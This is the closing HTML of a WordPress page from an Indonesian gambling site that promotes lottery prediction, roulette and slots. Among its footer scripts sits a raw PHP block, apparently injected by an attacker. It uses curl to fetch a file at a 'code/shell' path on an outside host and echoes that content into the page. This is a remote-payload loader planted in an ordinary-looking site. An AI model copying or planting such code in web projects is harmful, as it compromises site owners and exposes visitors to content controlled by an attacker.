	<li class="cat-item cat-item-12"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://americanmajorityracing.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://americanmajorityracing.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://americanmajorityracing.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-winrate-tinggi/">Agen Prediksi Togel Sydney Winrate Tinggi: Strategi Terpercaya untuk Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-no-1/">Agen European Roulette No 1: Panduan Lengkap Untuk Pemain Kasino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-terpercaya/">Agen European Roulette Terpercaya: Panduan Memilih dan Bermain dengan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/situs-agen-european-roulette-terbaik/">Situs Agen European Roulette Terbaik untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-online-resmi/">Agen European Roulette Online Resmi: Panduan Memilih dan Bermain dengan Aman</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-home-container"><ul id="menu-home-3" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pegasing/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmajorityracing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmajorityracing.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fda9b4e95564910bd25bc46c9112541","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Tue, 20 Jan 2026 03:25:56 GMT -->
